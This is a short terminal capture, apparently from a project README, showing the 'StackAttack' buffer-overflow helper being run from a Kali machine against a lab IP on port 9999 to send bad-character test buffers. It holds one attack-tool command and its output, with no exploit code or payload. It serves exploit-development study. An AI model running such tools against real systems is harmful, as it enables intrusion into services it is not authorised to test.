 michael@kali:~/stackattack$ python3 stackattack.py -b -t 172.16.250.131 -p 9999 -s 524
STACK
ATTACK
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Please enter the number of characters you wish to exclude (0-10): 0
Character formats are in hexadecimal format and case sensitive i.e. 01 or 9F. 00 is excluded by default. Press enter to continue...
[*]Sending buffer to find bad characters. Check your debugger. Remove detected characters and resend until successful[*]